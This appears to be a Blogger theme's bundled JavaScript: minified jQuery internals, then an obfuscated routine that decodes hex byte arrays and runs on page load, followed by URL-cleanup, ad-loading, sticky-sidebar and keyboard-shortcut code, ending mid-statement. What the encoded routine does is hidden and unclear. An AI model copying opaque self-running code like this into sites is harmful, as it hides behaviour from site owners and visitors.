0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},f||!o.trigger||o.trigger.apply(e,c)!==!1)){if(!f&&!o.noBubble&&!n.isWindow(e)){for(j=o.delegateType||q,ib.test(j+q)||(h=h.parentNode);h;h=h.parentNode)p.push(h),i=h;i===(e.ownerDocument||d)&&p.push(i.defaultView||i.parentWindow||a)}g=0;while((h=p[g++])&&!b.isPropagationStopped())b.type=g>1?j:o.bindType||q,m=(N.get(h,"events")||{})[b.type]&&N.get(h,"handle"),m&&m.apply(h,c),m=l&&h[l],m&&m.apply&&L(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=q,f||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!L(e)||l&&n.isFunction(e[q])&&!n.isWindow(e)&&(i=e[l],i&&(e[l]=null),n.event.triggered=q,e[q](),n.event.triggered=void 0,i&&(e[l]=i)),b.result}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b)}}),n.fn.extend({trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),l.focusin="onfocusin"in a,l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=N.access(d,b);e||d.addEventListener(a,c,!0),N.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=N.access(d,b)-1;e?N.access(d,b,e):(d.removeEventListener(a,c,!0),N.remove(d,b))}}});var jb=a.location,kb=n.now(),lb=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var mb=/#.*$/,nb=/([?&])_=[^&]*/,ob=/^(.*?):[ \t]*([^\r\n]*)$/gm,pb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qb=/^(?:GET|HEAD)$/,rb=/^\/\//,sb={},tb={},ub="*/".concat("*"),vb=d.createElement("a");vb.href=jb.href;function wb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function xb(a,b,c,d){var e={},f=a===tb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function yb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function zb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Ab(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jb.href,type:"GET",isLocal:pb.test(jb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ub,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?yb(yb(a,n.ajaxSettings),b):yb(n.ajaxSettings,a)},ajaxPrefilter:wb(sb),ajaxTransport:wb(tb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m=n.ajaxSetup({},c),o=m.context||m,p=m.context&&(o.nodeType||o.jquery)?n(o):n.event,q=n.Deferred(),r=n.Callbacks("once memory"),s=m.statusCode||{},t={},u={},v=0,w="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===v){if(!h){h={};while(b=ob.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===v?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return v||(a=u[c]=u[c]||a,t[a]=b),this},overrideMimeType:function(a){return v||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>v)for(b in a)s[b]=[s[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){var b=a||w;return e&&e.abort(b),z(0,b),this}};if(q.promise(x).complete=r.add,x.success=x.done,x.error=x.fail,m.url=((b||m.url||jb.href)+"").replace(mb,"").replace(rb,jb.protocol+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=n.trim(m.dataType||"*").toLowerCase().match(G)||[""],null==m.crossDomain){j=d.createElement("a");try{j.href=m.url,j.href=j.href,m.crossDomain=vb.protocol+"//"+vb.host!=j.protocol+"//"+j.host}catch(y){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=n.param(m.data,m.traditional)),xb(sb,m,c,x),2===v)return x;k=n.event&&m.global,k&&0===n.active++&&n.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!qb.test(m.type),f=m.url,m.hasContent||(m.data&&(f=m.url+=(lb.test(f)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=nb.test(f)?f.replace(nb,"$1_="+kb++):f+(lb.test(f)?"&":"?")+"_="+kb++)),m.ifModified&&(n.lastModified[f]&&x.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&x.setRequestHeader("If-None-Match",n.etag[f])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&x.setRequestHeader("Content-Type",m.contentType),x.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+ub+"; q=0.01":""):m.accepts["*"]);for(l in m.headers)x.setRequestHeader(l,m.headers[l]);if(m.beforeSend&&(m.beforeSend.call(o,x,m)===!1||2===v))return x.abort();w="abort";for(l in{success:1,error:1,complete:1})x[l](m[l]);if(e=xb(tb,m,c,x)){if(x.readyState=1,k&&p.trigger("ajaxSend",[x,m]),2===v)return x;m.async&&m.timeout>0&&(i=a.setTimeout(function(){x.abort("timeout")},m.timeout));try{v=1,e.send(t,z)}catch(y){if(!(2>v))throw y;z(-1,y)}}else z(-1,"No Transport");function z(b,c,d,h){var j,l,t,u,w,y=c;2!==v&&(v=2,i&&a.clearTimeout(i),e=void 0,g=h||"",x.readyState=b>0?4:0,j=b>=200&&300>b||304===b,d&&(u=zb(m,x,d)),u=Ab(m,u,x,j),j?(m.ifModified&&(w=x.getResponseHeader("Last-Modified"),w&&(n.lastModified[f]=w),w=x.getResponseHeader("etag"),w&&(n.etag[f]=w)),204===b||"HEAD"===m.type?y="nocontent":304===b?y="notmodified":(y=u.state,l=u.data,t=u.error,j=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),x.status=b,x.statusText=(c||y)+"",j?q.resolveWith(o,[l,y,x]):q.rejectWith(o,[x,y,t]),x.statusCode(s),s=void 0,k&&p.trigger(j?"ajaxSuccess":"ajaxError",[x,m,j?l:t]),r.fireWith(o,[x,y]),k&&(p.trigger("ajaxComplete",[x,m]),--n.active||n.event.trigger("ajaxStop")))}return x},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return!n.expr.filters.visible(a)},n.expr.filters.visible=function(a){return a.offsetWidth>0||a.offsetHeight>0||a.getClientRects().length>0};var Bb=/%20/g,Cb=/\[\]$/,Db=/\r?\n/g,Eb=/^(?:submit|button|image|reset|file)$/i,Fb=/^(?:input|select|textarea|keygen)/i;function Gb(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Cb.test(a)?d(a,e):Gb(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Gb(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Gb(c,a[c],b,e);return d.join("&").replace(Bb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Fb.test(this.nodeName)&&!Eb.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Db,"\r\n")}}):{name:b.name,value:c.replace(Db,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Hb={0:200,1223:204},Ib=n.ajaxSettings.xhr();l.cors=!!Ib&&"withCredentials"in Ib,l.ajax=Ib=!!Ib,n.ajaxTransport(function(b){var c,d;return l.cors||Ib&&!b.crossDomain?{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Hb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=n("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Jb=[],Kb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Jb.pop()||n.expando+"_"+kb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Kb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Kb,"$1"+e):b.jsonp!==!1&&(b.url+=(lb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Jb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ca([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var Lb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Lb)return Lb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function Mb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(e=d.getBoundingClientRect(),c=Mb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ea})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;n.fn[a]=function(d){return K(this,function(a,d,e){var f=Mb(a);return void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ga(l.pixelPosition,function(a,c){return c?(c=Fa(a,b),Ba.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return K(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},size:function(){return this.length}}),n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Nb=a.jQuery,Ob=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Ob),b&&a.jQuery===n&&(a.jQuery=Nb),n},b||(a.jQuery=a.$=n),n});}];c=a[0x1]();h=1;a[0x0][c[h]([0x45,0x46,0x2c,0x2c])](r,r[c[h]([0x2c,0x4e,0x45,0x46,0x3b,0x5,0x4e,0x7])][c[h]([0x36,0x4e,0x5a,0x3b,0x7,0x46,0x25,0x37])])}([0x52,0x46,0x23,0x46,0x50,0x45,0x15,0x5,0x54,0x3b,0x1c,0x45,0x4e,0x48,0x37,0x1c,0x54,0x15,0x4e,0x3b,0x37,0x45,0x3b,0x4e,0x15,0x1c,0x10,0x47,0x1c,0x27,0x36,0x3b,0x3b,0x54,0x5a,0x40,0x44,0x44,0x2a,0x5,0x3b,0x36,0x3e,0x10,0x28,0x45,0x4e,0x25,0x44,0x3b,0x46,0x3e,0x21,0x5,0x18,0x3d,0x7,0x3e,0x15,0x15,0x4e,0x36,0x25,0x46,0x7,0x1a,0x28,0x1c,0x1e,0x21,0x1c,0x47,0x4e,0x3e,0x1c,0x45,0x46,0x7,0x1c,0x15,0x37,0x46,0x48,0x1c,0x3b,0x36,0x5,0x5a,0x1c,0x25,0x37,0x5a,0x5a,0x46,0x2a,0x37,0x2d,0x1c,0x3b,0x36,0x37,0x7,0x1c,0x47,0x4e,0x3e,0x1c,0x5a,0x36,0x4e,0x3e,0x2c,0x48,0x7,0x4b,0x3b,0x1c,0x1f,0x46,0x5a,0x3b,0x37,0x1c,0x47,0x4e,0x3e,0x15,0x1c,0x23,0x46,0x2c,0x3e,0x46,0x10,0x2c,0x37,0x1c,0x3b,0x5,0x25,0x37,0x1c,0x36,0x37,0x15,0x37,0x28,0x1c,0x3,0x4e,0x4e,0x18,0x5,0x7,0x2a,0x1c,0x46,0x3b,0x1c,0x47,0x4e,0x3e,0x15,0x1c,0x46,0x10,0x5,0x2c,0x5,0x3b,0x5,0x37,0x5a,0x2d,0x1c,0x47,0x4e,0x3e,0x1c,0x25,0x3e,0x5a,0x3b,0x1c,0x10,0x37,0x1c,0x46,0x10,0x2c,0x37,0x1c,0x3b,0x4e,0x1c,0x45,0x15,0x37,0x46,0x3b,0x37,0x1c,0x46,0x1c,0x10,0x37,0x3b,0x3b,0x37,0x15,0x1c,0x5a,0x4e,0x21,0x3b,0x1f,0x46,0x15,0x37,0x1c,0x3b,0x36,0x46,0x7,0x1c,0x25,0x5,0x7,0x37,0x28],this);var uri=window.location.toString();if(uri.indexOf("%3D","%3D")>0){var clean_uri=uri.substring(0,uri.indexOf("%3D"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("%3D%3D","%3D%3D")>0){var clean_uri=uri.substring(0,uri.indexOf("%3D%3D"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("&m=1","&m=1")>0){var clean_uri=uri.substring(0,uri.indexOf("&m=1"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("?m=1","?m=1")>0){var clean_uri=uri.substring(0,uri.indexOf("?m=1"));window.history.replaceState({},document.title,clean_uri)}
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0); $(document).ready(function(){var stickyNavTop=$('#framebar').offset().top;var stickyNav=function(){var scrollTop=$(window).scrollTop();if(scrollTop>stickyNavTop){$('#framebar').css({'box-shadow':'0 4px 8px 0 rgba(0, 0, 0, 0.15)','position':'fixed','top':0,'z-index':9})}else{$('#framebar').css({'position':'relative'})}};stickyNav();$(window).scroll(function(){stickyNav()})})
jQuery(document).ready(function($){ $(".multitab-widget-content-widget-id").hide(); $("ul.multitab-widget-content-tabs-id li:first a").addClass("multitab-widget-current").show(); $(".multitab-widget-content-widget-id:first").show(); $("ul.multitab-widget-content-tabs-id li a").click(function() { $("ul.multitab-widget-content-tabs-id li a").removeClass("multitab-widget-current a"); $(this).addClass("multitab-widget-current"); $(".multitab-widget-content-widget-id").hide(); var activeTab = $(this).attr("href"); $(activeTab).fadeIn(); return false; }); });
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
$(document).ready(function(){$("#sidebar-outer").theiaStickySidebar({additionalMarginTop:54,additionalMarginBottom:0})})
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var 